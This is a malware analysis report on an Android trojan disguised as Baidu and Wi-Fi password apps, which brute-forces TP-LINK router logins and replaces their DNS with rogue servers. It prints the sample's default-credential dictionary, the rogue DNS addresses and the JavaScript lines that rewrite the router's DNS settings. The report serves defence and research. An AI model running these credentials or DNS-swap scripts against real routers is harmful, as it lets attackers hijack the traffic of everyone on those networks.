- acdb7bfebf04affd227c93c97df536cf; package name com.baidu.com
- 64490fbecefa3fcdacd41995887fe510; package name com.snda.wifi

The first version (com.baidu.com), disguises itself as a mobile client for the Chinese search engine Baidu, simply opening a URL [http://m.baidu.com](http://m.baidu.com/) inside the application. The second version is a well-made fake version of a popular Chinese app

(http://www.coolapk.com/apk/com.snda.wifilocating) for sharing information about Wi-Fi networks (including the security password) between users of the app. Such information is used, for example, by business travelers to connect to a public Wi-Fi network for which they don't know the password. It is a good place to hide malware targeting routers, because users of such apps usually connect with many Wi-Fi networks, thus spreading the infection.



The cybercriminals even created a website (though badly made) to advertise and distribute the aforementioned fake version of com.snda.wifilocating. The web server that hosts the site is also used by the malware authors as the command-and-control (C&C) server.## WiFi万能钥匙显密码版

WiFi万能钼匙显密码版是一款手机wifi管理应用,现在很多wifi的密码是可解开的,但是无法看到,小编这里分享的万能钼匙去广告显密码 版,用此解开的WiFi可直接显示密码,尤其适合商务移动人群和重度网虫,方便手机电脑连接,赶紧下载吧!

| (g) WiFi万能钥匙<br>$\bigcirc$ $\mathcal{L}$             |
|------------------------------------------------------|
| 成功连接 TP-LINK_0F30<br>密码:136131377<br><b>① 查询万能钥匙</b> |
|                                                      |
| <b>&amp;</b> TP-LINK_0F30<br>Ø                       |
| $\bullet$<br>ြော Su.chunwang                         |
| 全 Tenda_1D77A0<br>$\bullet$                          |
| $\widehat{\cdot}$ FAST_0762                          |
| 6<br><b>Co</b> TOTOLINK_6BDAC3                       |
| $\widehat{\cdot}$ FAST_85DA                          |
| $\bullet$<br><sup>3</sup> Tenda_58E9A0               |
| a zhangwenhao                                        |
| 非常感谢@WiFi万能钥匙帮我破开学校WIFI                              |
| 请输入您的留言或意见                                           |
|                                                      |
|                                                      |
|                                                      |
| 提交留言                                                 |

#### **The infection process**

The trojan performs the following actions:

- 1. Gets the BSSID of the network and informs the C&C that the trojan is being activated in a network with this BSSID
- 2. Tries to get the name of the ISP (Internet Service Provider) and uses that to determine which rogue DNS server will be used for DNS-hijacking. There are three possible DNS servers – 101.200.147.153, 112.33.13.11 and 120.76.249.59; with 101.200.147.153 being the default choice, while the others will be chosen only for specific ISPs- 3. Launches a brute-force attack with the following predefined dictionary of logins and passwords:
- admin:00000000
- admin:admin
- admin:123456
- admin:12345678
- admin:123456789
- admin:1234567890
- admin:66668888
- admin:1111111
- admin:88888888
- admin:666666
- admin:87654321
- admin:147258369
- admin:987654321
- admin:66666666
- admin:112233
- admin:888888
- admin:000000
- admin:5201314
- admin:789456123
- admin:123123
- admin:789456123
- admin:0123456789
- admin:123456789a
- admin:11223344
- admin:123123123

The trojan gets the default gateway address and then tries to access it in the embedded browser. With the help of JavaScript it tries to login using different combinations of logins and passwords. Judging by the hardcoded names of input fields and the structures of the HTML documents that the trojan tries to access, the JavaScript code used will work only on web interfaces of TP-LINK Wi-Fi routers

If the attempt to get access to the admin interface is successful, the trojan navigates to the WAN settings and exchanges the primary DNS server for a rogue DNS controlled by the cybercriminals, and a secondary DNS with 8.8.8.8 (the Google DNS, to ensure ongoing stability if the rogue DNS goes down). The code that performs these actions is a complete mess, because it was designed to work on a wide range of routers and works in asynchronous mode. Nevertheless, I will show how it works, using a screenshot of the web interface and by placing the right parts of the code successively.| <b>Status</b>                                                                                                                                                                                                                              |                                                                                                                    |                                                                                         |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|--|--|
| <b>Quick Setup</b>                                                                                                                                                                                                                         | <b>WAN</b>                                                                                                         |                                                                                         |  |  |
| <b>Network</b>                                                                                                                                                                                                                             |                                                                                                                    |                                                                                         |  |  |
| <b>WAN</b>                                                                                                                                                                                                                                 | <b>WAN Connection Type:</b>                                                                                        | Static IP<br>۷.<br>Detect                                                               |  |  |
| $-LAN$                                                                                                                                                                                                                                     |                                                                                                                    |                                                                                         |  |  |
| - MAC Clone                                                                                                                                                                                                                                | <b>IP Address:</b>                                                                                                 | 0.0.0.0                                                                                 |  |  |
| <b>Dual Band Selection</b>                                                                                                                                                                                                                 | <b>Subnet Mask:</b>                                                                                                |                                                                                         |  |  |
| <b>Wireless 2.4GHz</b>                                                                                                                                                                                                                     |                                                                                                                    | 0.0.0.0                                                                                 |  |  |
| <b>Wireless 5GHz</b>                                                                                                                                                                                                                       | <b>Default Gateway:</b>                                                                                            | (Optional)<br>0.0.0.0                                                                   |  |  |
| <b>DHCP</b>                                                                                                                                                                                                                                |                                                                                                                    |                                                                                         |  |  |
| <b>USB Settings</b>                                                                                                                                                                                                                        | MTU Size (in bytes):                                                                                               | (The default is 1500, do not change unless necessary.)<br>1500                          |  |  |
| <b>Forwarding</b>                                                                                                                                                                                                                          |                                                                                                                    |                                                                                         |  |  |
| <b>Security</b>                                                                                                                                                                                                                            | <b>Primary DNS:</b>                                                                                                | (Optional)<br>0.0.0.0                                                                   |  |  |
| <b>Parental Control</b>                                                                                                                                                                                                                    | <b>Secondary DNS:</b>                                                                                              | (Optional)<br>0.0.0.0                                                                   |  |  |
| <b>Access Control</b>                                                                                                                                                                                                                      |                                                                                                                    |                                                                                         |  |  |
| <b>Advanced Routing</b>                                                                                                                                                                                                                    |                                                                                                                    | Save                                                                                    |  |  |
| <b>Bandwidth Control</b>                                                                                                                                                                                                                   |                                                                                                                    |                                                                                         |  |  |
| <b>ID &amp; MAC Rinding</b>                                                                                                                                                                                                                |                                                                                                                    |                                                                                         |  |  |
| javascript:document.getElementsByName('bottomLeftFrame') [0]<br>.contentWindow.document.getElementById('a3').click() // Select the 'Network' tab<br>javascript:document.getElementsByTagName('li')[1].click()// Select the 'WAN' menu item |                                                                                                                    |                                                                                         |  |  |
|                                                                                                                                                                                                                                            |                                                                                                                    |                                                                                         |  |  |
| .value= $1" + this.my$ dns + "'                                                                                                                                                                                                            | javascript:document.getElementsByName('mainFrame')[0]<br>.contentWindow.document.getElementsByName('dnsserver')[0] | // Set the Primary DNS input                                                            |  |  |
|                                                                                                                                                                                                                                            | javascript:document.getElementsByName('mainFrame')[0]                                                              |                                                                                         |  |  |
|                                                                                                                                                                                                                                            | .contentWindow.document.getElementsByName('dnsserver2')[0]                                                         |                                                                                         |  |  |
| .value='8.8.8.8'                                                                                                                                                                                                                           |                                                                                                                    | // Set the Secondary DNS input                                                          |  |  |
|                                                                                                                                                                                                                                            |                                                                                                                    |                                                                                         |  |  |
|                                                                                                                                                                                                                                            | javascript:document.getElementsByName('mainFrame')[0]                                                              | .contentWindow.document.getElementsByName('Save')[0].click() // Click the 'Save' button |  |  |

```
ascript:<mark>document.getElementsByName('</mark>mainFrame')[0]<br>contentWindow.d<mark>ocument</mark>.getElementsByName('Save')[0].click() // Click the 'Save' button.
```If the manipulation with DNS addresses was successful, the trojan report its success to the C&C



## **So, why it is bad?**

 $\bullet$ 

To appreciate the impact of such actions it is crucial to understand the basic principles of how DNS works. The DNS is used for resolving a human-readable name of the network resource (e.g. website) into an IP address that is used for actual communications in the computer network. For example, the name "google.com" will be resolved into IP address 87.245.200.153. In general, a normal DNS query is performed in the following way:

When using DNS-hijacking, the cybercriminals change the victim's (which in our case is the router) TCP/IP settings to force it to make DNS queries to a DNS server controlled by them – a rogue DNS server. So, the scheme will change into this:

As you can see, instead of communicating with the real google.com, the victim will be fooled into communicating with a completely different network resource. This could be a fake google.com, saving all your search requests and sending them to the cybercriminals, or it could just be a random website with a bunch of pop-up ads or malware. Or anything else. The attackers gain almost full control over the network traffic that uses the name-resolving system (which includes, for example, all web traffic).

You may ask – why does it matter: routers don't browse websites, so where's the risk? Unfortunately, the most common configuration for Wi-Fi routers involves making the DNS settings of the devices connected to it the same as its own, thus forcing all devices in the network use the same rogue DNS. So, after gaining access to a router's DNS settings one can control almost all the traffic in the network served by this router.

